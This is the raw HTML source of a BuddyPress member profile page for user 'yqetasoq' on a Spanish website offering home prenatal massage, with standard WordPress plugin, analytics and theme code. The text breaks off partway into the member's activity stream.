

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marialazo.com/miembros/yqetasoq/
body_size: 17124
content:
<!DOCTYPE html>
<html lang="es-ES" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://marialazo.com/xmlrpc.php">
	
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<link rel='author' href='https://plus.google.com/discover?hl=es-419'>
<meta name='article:publisher' content='https://www.facebook.com/pg/quiromasajeembarazadas/about/' />
<meta name="verification" content="31dbfbeff4cd13c7112759ea8845e59f" />
<meta name='author' content='Maria Lazo' />
<meta name='designer' content='Maria Lazo' />
<meta name='contact' content='info@marialazo.com' />
<meta name='keywords' content='regalo, embarazada, Madrid, masaje, domicilio, relax, embarazo, ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>- María Lazo</title>
<style>#frm_buddypress-edit-activity textarea { width: 100%; }</style>
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="- María Lazo" />
<meta property="og:site_name" content="María Lazo" />
<meta property="article:publisher" content="https://www.facebook.com/maria.valencia.982845" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="- María Lazo" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/marialazo.com\/","name":"Maria Lazo","potentialAction":{"@type":"SearchAction","target":"https:\/\/marialazo.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":false,"sameAs":["https:\/\/www.facebook.com\/maria.valencia.982845","https:\/\/www.instagram.com\/marialazoquiromasaje\/","http:\/\/www.linkedin.com\/in\/marialazoquiromasaje","https:\/\/myspace.com\/marialazo","https:\/\/www.youtube.com\/my_videos?o=U","https:\/\/www.pinterest.es\/marialazoquiromasaje\/"],"@id":"#person","name":"Maria Lazo"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="María Lazo &raquo; Feed" href="https://marialazo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="María Lazo &raquo; RSS de los comentarios" href="https://marialazo.com/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.2.6 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		var disableStr = 'ga-disable-UA-110947413-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-110947413-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('require', 'displayfeatures');
	__gaTracker('require', 'linkid', 'linkid.js');
	__gaTracker('send','pageview');
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marialazo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bp-activity-privacy-font-awesome-css-css'  href='https://marialazo.com/wp-content/plugins/buddypress-activity-privacy/includes/css/font-awesome/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='bp-activity-privacy-css-css'  href='https://marialazo.com/wp-content/plugins/buddypress-activity-privacy/includes/css/bp-activity-privacy.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='affwp-forms-css'  href='https://marialazo.com/wp-content/plugins/AffiliateWP-master/assets/css/forms.min.css?ver=2.0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='DOPBSP-css-dopselect-css'  href='https://marialazo.com/wp-content/plugins/booking-system/libraries/css/jquery.dop.Select.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wpfla-style-handle-css'  href='https://marialazo.com/wp-content/plugins/buddypress-first-letter-avatar/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='bp-legacy-css-css'  href='https://marialazo.com/wp-content/plugins/buddypress/bp-templates/bp-legacy/css/buddypress.min.css?ver=2.9.2' type='text/css' media='screen' />
<style id='bp-legacy-css-inline-css' type='text/css'>

		/* Cover image */
		#buddypress #header-cover-image {
			height: 225px;
			
		}

		#buddypress #create-group-form #header-cover-image {
			margin: 1em 0;
			position: relative;
		}

		.bp-user #buddypress #item-header {
			padding-top: 0;
		}

		#buddypress #item-header-cover-image #item-header-avatar {
			margin-top: 145px;
			float: left;
			overflow: visible;
			width: auto;
		}

		#buddypress div#item-header #item-header-cover-image #item-header-content {
			clear: both;
			float: left;
			margin-left: 170px;
			margin-top: -140px;
			width: auto;
		}

		body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-header-content,
		body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
			clear: none;
			margin-top: 225px;
			margin-left: 0;
			max-width: 50%;
		}

		body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
			max-width: 20%;
			padding-top: 20px;
		}

		

		#buddypress div#item-header-cover-image .user-nicename a,
		#buddypress div#item-header-cover-image .user-nicename {
			font-size: 200%;
			color: #fff;
			margin: 0 0 0.6em;
			text-rendering: optimizelegibility;
			text-shadow: 0 0 3px rgba( 0, 0, 0, 0.8 );
		}

		#buddypress #item-header-cover-image #item-header-avatar img.avatar {
			background: rgba( 255, 255, 255, 0.8 );
			border: solid 2px #fff;
		}

		#buddypress #item-header-cover-image #item-header-avatar a {
			border: 0;
			text-decoration: none;
		}

		#buddypress #item-header-cover-image #item-buttons {
			margin: 0 0 10px;
			padding: 0 0 5px;
		}

		#buddypress #item-header-cover-image #item-buttons:after {
			clear: both;
			content: "";
			display: table;
		}

		@media screen and (max-width: 782px) {
			#buddypress #item-header-cover-image #item-header-avatar,
			.bp-user #buddypress #item-header #item-header-cover-image #item-header-avatar,
			#buddypress div#item-header #item-header-cover-image #item-header-content {
				width: 100%;
				text-align: center;
			}

			#buddypress #item-header-cover-image #item-header-avatar a {
				display: inline-block;
			}

			#buddypress #item-header-cover-image #item-header-avatar img {
				margin: 0;
			}

			#buddypress div#item-header #item-header-cover-image #item-header-content,
			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-header-content,
			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
				margin: 0;
			}

			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-header-content,
			body.single-item.groups #buddypress div#item-header #item-header-cover-image #item-actions {
				max-width: 100%;
			}

			#buddypress div#item-header-cover-image h2 a,
			#buddypress div#item-header-cover-image h2 {
				color: inherit;
				text-shadow: none;
				margin: 25px 0 0;
				font-size: 200%;
			}

			#buddypress #item-header-cover-image #item-buttons div {
				float: none;
				display: inline-block;
			}

			#buddypress #item-header-cover-image #item-buttons:before {
				content: "";
			}

			#buddypress #item-header-cover-image #item-buttons {
				margin: 5px 0;
			}
		}
	
</style>
<link rel='stylesheet' id='llorix-one-companion-style-css'  href='https://marialazo.com/wp-content/plugins/llorix-one-companion/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://marialazo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://marialazo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://marialazo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-font-css'  href='//fonts.googleapis.com/css?family=Cabin%3A400%2C600%7COpen+Sans%3A400%2C300%2C600&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-fontawesome-css'  href='https://marialazo.com/wp-content/themes/llorix-one-lite/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-bootstrap-style-css'  href='https://marialazo.com/wp-content/themes/llorix-one-lite/css/bootstrap.min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='llorix-one-lite-style-css'  href='https://marialazo.com/wp-content/themes/llorix-one-lite/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='llorix-one-lite-style-inline-css' type='text/css'>
.overlay-layer-wrap{ background:rgba(13, 60, 85, 0.5);}.archive-top .section-overlay-layer{ background:rgba(13,60,85,0.39);}
</style>
<link rel='stylesheet' id='wptwa-public-css'  href='https://marialazo.com/wp-content/plugins/chat-via-whatsapp-lite/assets/css/public.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wptwa-generated-css'  href='https://marialazo.com/wp-content/plugins/chat-via-whatsapp-lite/assets/css/auto-generated-wptwa.css?ver=4.7.29' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","is_debug_mode":"false","download_extensions":"doc,exe,js,pdf,ppt,tgz,zip,xls","inbound_paths":"","home_url":"https:\/\/marialazo.com","track_download_as":"event","internal_label":"int","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=6.2.6'></script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://marialazo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/booking-system/libraries/js/dop-prototypes.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_Confirm = {"are_you_sure":"\u00bfEst\u00e1s seguro?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=2.9.2'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/widget-members.min.js?ver=2.9.2'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/jquery-query.min.js?ver=2.9.2'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-cookie.min.js?ver=2.9.2'></script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-core/js/vendor/jquery-scroll-to.min.js?ver=2.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var BP_DTheme = {"accepted":"Aceptado","close":"Cerrar","comments":"comentarios","leave_group_confirm":"\u00bfEst\u00e1s seguro que quieres salir del grupo?","mark_as_fav":"Favorito","my_favs":"Mis favoritos","rejected":"Rechazado","remove_fav":"Eliminar favorito","show_all":"Mostrar todo","show_all_comments":"Mostrar todos los comentarios para este hilo.","show_x_comments":"Mostrar todos los comentarios (%d)","unsaved_changes":"Tu perfil tiene cambios no guardados. Si abandonas esta p\u00e1gina, los cambios se perder\u00e1n. ","view":"Ver"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/buddypress/bp-templates/bp-legacy/js/buddypress.min.js?ver=2.9.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/marialazo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.0.7.1","currency":"EUR"};
/* ]]> */
</script>
<script type='text/javascript' src='https://marialazo.com/wp-content/plugins/AffiliateWP-master/assets/js/tracking.min.js?ver=2.0.7.1'></script>
<link rel='https://api.w.org/' href='https://marialazo.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marialazo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://marialazo.com/wp-includes/wlwmanifest.xml" /> 
<link rel="alternate" type="application/json+oembed" href="https://marialazo.com/wp-json/oembed/1.0/embed?url" />
<link rel="alternate" type="text/xml+oembed" href="https://marialazo.com/wp-json/oembed/1.0/embed?url&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://marialazo.com/wp-admin/admin-ajax.php';</script>

		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;

		AFFWP.referral_credit_last = 1;
		</script>
<!--[if lt IE 9]>
<script src="https://marialazo.com/wp-content/themes/llorix-one-lite/js/html5shiv.min.js"></script>
<![endif]-->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
	<link rel="alternate" type="application/rss+xml" title="María Lazo | yqetasoq | Canal RSS de la Actividad" href="https://marialazo.com/miembros/yqetasoq/activity/feed/" />


	<link rel="alternate" type="application/rss+xml" title="María Lazo | Canal RSS de la Actividad de la comunidad" href="https://marialazo.com/actividad/feed/" />

<link rel='canonical' href='https://marialazo.com/miembros/yqetasoq/' />

 <style>
 #buddypress div.activity-comments form#frm_buddypress-edit-activity .ac-textarea {
 margin: 20px 10px 5px;
 }
 </style><link rel="icon" href="https://marialazo.com/wp-content/uploads/2018/01/cropped-logo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://marialazo.com/wp-content/uploads/2018/01/cropped-logo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://marialazo.com/wp-content/uploads/2018/01/cropped-logo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://marialazo.com/wp-content/uploads/2018/01/cropped-logo-2-270x270.jpg" />
</head>

<body data-rsssl=1 itemscope itemtype="http://schema.org/WebPage" class="activity bp-user my-activity just-me buddypress bp-legacy page-template-default page page-id-0 page-parent group-blog no-js" dir="ltr">
<a class="skip-link screen-reader-text" href="#content">Saltar contenido</a>
<!-- =========================
	PRE LOADER
============================== -->


<!-- =========================
	SECTION: HOME / HEADER
============================== -->
<!--header-->

<header itemscope itemtype="http://schema.org/WPHeader" id="masthead" role="banner" data-stellar-background-ratio="0.5" class="header header-style-one site-header">

	<!-- COLOR OVER IMAGE -->
		<div class="overlay-layer-nav sticky-navigation-open">

		<!-- STICKY NAVIGATION -->
		<div class="navbar navbar-inverse bs-docs-nav navbar-fixed-top sticky-navigation appear-on-scroll">
							<div class="very-top-header" id="very-top-header">
					<div class="container">
						<div class="very-top-left">Telf.:<span>(+34) 654 59 28 79 (Whatsapp) </span></div>						<div class="very-top-right">
									<ul class="social-icons">
								<li>
						<a href="https://www.facebook.com/quiromasajeembarazadas/about/">
							<span class="screen-reader-text">fa-facebook-f</span>
							<i class="fa fa-facebook-f transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
										<li>
						<a href="https://twitter.com/MariaLazomasaje?s=08">
							<span class="screen-reader-text">fa-twitter</span>
							<i class="fa fa-twitter transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
										<li>
						<a href="http://www.linkedin.com/in/marialazoquiromasaje">
							<span class="screen-reader-text">fa-linkedin-square</span>
							<i class="fa fa-linkedin-square transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
										<li>
						<a href="https://www.instagram.com/marialazoquiromasaje/">
							<span class="screen-reader-text">fa-instagram</span>
							<i class="fa fa-instagram transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
										<li>
						<a href="https://myspace.com/marialazo">
							<span class="screen-reader-text">fa-ellipsis-h</span>
							<i class="fa fa-ellipsis-h transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
										<li>
						<a href="https://www.pinterest.es/marialazoquiromasaje/">
							<span class="screen-reader-text">fa-pinterest-square</span>
							<i class="fa fa-pinterest-square transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
										<li>
						<a href="https://www.youtube.com/my_videos?o=U">
							<span class="screen-reader-text">fa-youtube</span>
							<i class="fa fa-youtube transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
										<li>
						<a href="https://plus.google.com/discover?hl=es-419">
							<span class="screen-reader-text">fa-google-plus</span>
							<i class="fa fa-google-plus transparent-text-dark" aria-hidden="true"></i>
						</a>
					</li>
							</ul>
								</div>
					</div>
				</div>
				
			<!-- CONTAINER -->
			<div class="container">

				<div class="navbar-header">

					<!-- LOGO -->

					<button title='Mostrar/Ocultar menú' aria-controls='menu-main-menu' aria-expanded='false' type="button" class="navbar-toggle menu-toggle" id="menu-toggle" data-toggle="collapse" data-target="#menu-primary">
						<span class="screen-reader-text">Cambiar navegación</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>

					<div class="header-logo-wrap text-header"><h1 itemprop="headline" id="site-title" class="site-title"><a href="https://marialazo.com/" title="María Lazo" rel="home">María Lazo</a></h1><p itemprop="description" id="site-description" class="site-description">Quiromasajista a domicilio para Embarazadas</p></div>
				</div>

				<!-- MENU -->
				<div itemscope itemtype="http://schema.org/SiteNavigationElement" aria-label="Menú Primario" id="menu-primary" class="navbar-collapse collapse">
					<!-- LOGO ON STICKY NAV BAR -->
					<div id="site-header-menu" class="site-header-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-inicio-container"><ul id="menu-inicio" class="primary-menu small-text"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-186"><a href="https://marialazo.com/marialazo/">Quién es María Lazo</a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://marialazo.com/contacto/">contactar</a></li>
</ul>
</li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-339"><a href="https://marialazo.com/producto/reserva-masaje/">Quiromasaje</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://marialazo.com/descripcion/">Descripción</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://marialazo.com/precios/">Precios</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children menu-item-877"><a href="https://marialazo.com/producto/cupones-hogar/">Cupones</a>
	<ul class="sub-menu">
		<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-879"><a href="https://marialazo.com/producto/cupones-hogar/">Cupones Sesiones Quiromasaje en el embarazo</a></li>
	</ul>
</li>
	<li id="menu-item-554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-554"><a href="https://marialazo.com/producto/sesion-embarazadas-zonaa/">Regalo</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-349"><a href="https://marialazo.com/producto/reserva-masaje/">Reservar</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-296"><a href="https://marialazo.com/carrito/">Carrito</a>
<ul class="sub-menu">
	<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://marialazo.com/finalizar-compra/">Finalizar compra</a></li>
</ul>
</li>
</ul></div>						</nav>
					</div>
				</div>


			</div>
			<!-- /END CONTAINER -->
		</div>
		<!-- /END STICKY NAVIGATION -->

	</div>
	<!-- /END COLOR OVER IMAGE -->
</header>
<!-- /END HOME / HEADER  -->

<div id="content" class="content-wrap">
	<div class="container">
	
		
		<div id="primary" class="content-area col-md-8">
			<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main" role="main">

			
				
<article id="post-0" class="bp_members type-bp_members post-0 page type-page status-publish hentry">

				<header class="entry-header">
				<h1 class="entry-title single-title" itemprop="headline">yqetasoq</h1>				<div class="colored-line-left"></div>
				<div class="clearfix"></div>
			</header><!-- .entry-header -->
	
	<div class="entry-content content-page " itemprop="text">
		
<div id="buddypress">

	
	<div id="item-header" role="complementary">

		

<div id="cover-image-container">
	<a id="header-cover-image" href="https://marialazo.com/miembros/yqetasoq/"></a>

	<div id="item-header-cover-image">
		<div id="item-header-avatar">
			<a href="https://marialazo.com/miembros/yqetasoq/">

				<img alt='Foto del perfil de yqetasoq' src='https://secure.gravatar.com/avatar/a04e7da14d64bde8b1a94a4b3b48074a?s=150&r=g&default=https%3A%2F%2Fmarialazo.com%2Fwp-content%2Fplugins%2Fbuddypress-first-letter-avatar%2Fimages%2Fdefault%2F256%2Flatin_y.png' class='avatar avatar-150 photo bpfla' width='150' height='150' />
			</a>
		</div><!-- #item-header-avatar -->

		<div id="item-header-content">

							<h2 class="user-nicename">@yqetasoq</h2>
			
			<div id="item-buttons"></div><!-- #item-buttons -->

			<span class="activity" data-livestamp="2019-09-29T17:24:26+0000">activo hace 6 años, 4 meses</span>

			
			<div id="item-meta">

				
					<div id="latest-update">

						
					</div>

				
				
			</div><!-- #item-meta -->

		</div><!-- #item-header-content -->

	</div><!-- #item-header-cover-image -->
</div><!-- #cover-image-container -->


<div id="template-notices" role="alert" aria-atomic="true">
	
</div>

	</div><!-- #item-header -->

	<div id="item-nav">
		<div class="item-list-tabs no-ajax" id="object-nav" aria-label="Navegación principal de miembros" role="navigation">
			<ul>

				<li id="activity-personal-li"  class="current selected"><a id="user-activity" href="https://marialazo.com/miembros/yqetasoq/activity/">Actividad</a></li><li id="xprofile-personal-li" ><a id="user-xprofile" href="https://marialazo.com/miembros/yqetasoq/profile/">Perfil</a></li><li id="friends-personal-li" ><a id="user-friends" href="https://marialazo.com/miembros/yqetasoq/friends/">Amigos <span class="no-count">0</span></a></li>
				
			</ul>
		</div>
	</div><!-- #item-nav -->

	<div id="item-body">

		
<div class="item-list-tabs no-ajax" id="subnav" aria-label="Navegación secundaria de miembros" role="navigation">
	<ul>

		<li id="just-me-personal-li"  class="current selected"><a id="just-me" href="https://marialazo.com/miembros/yqetasoq/activity/">Personal</a></li><li id="activity-mentions-personal-li" ><a id="activity-mentions" href="https://marialazo.com/miembros/yqetasoq/activity/mentions/">Menciones</a></li><li id="activity-favs-personal-li" ><a id="activity-favs" href="https://marialazo.com/miembros/yqetasoq/activity/favorites/">Favoritos</a></li><li id="activity-friends-personal-li" ><a id="activity-friends" href="https://marialazo.com/miembros/yqetasoq/activity/friends/">Amigos</a></li>
		<li id="activity-filter-select" class="last">
			<label for="activity-filter-by">Mostrar:</label>
			<select id="activity-filter-by">
				<option value="-1">&mdash; Todo &mdash;</option>

				<option value="activity_update">Actualizaciones</option>
<option value="friendship_accepted,friendship_created">Amistades</option>

				
			</select>
		</li>
	</ul>
</div><!-- .item-list-tabs -->



<div class="activity" aria-live="polite" aria-atomic="true" aria-relevant="all">

	

	
		<ul id="activity-stream" class="activity-list item-list">

	
	
		
<li class="members new_member activity-item mini" id="activity-69">
	<div class="activity-avatar">
		<a href="https://marialazo.com/miembros/yqetasoq/">

			<img alt='Foto del perfil de yqetasoq' src='https://secure.gravatar.com/avatar/a04e7da14d64bde8b1a94a4b3b48074a?s=50&r=g&default=https%3A%2F%2Fmarialazo.com%2Fwp-content%2Fplugins%2Fbuddypress-first-letter-avatar%2Fimages%2Fdefault%2F96%2Flatin_y.png' class='avatar avatar-50 photo bpfla' width='50' height='50' />
		</a>
	</div>

	<div class="activity-content">

		<div class="activity-header">

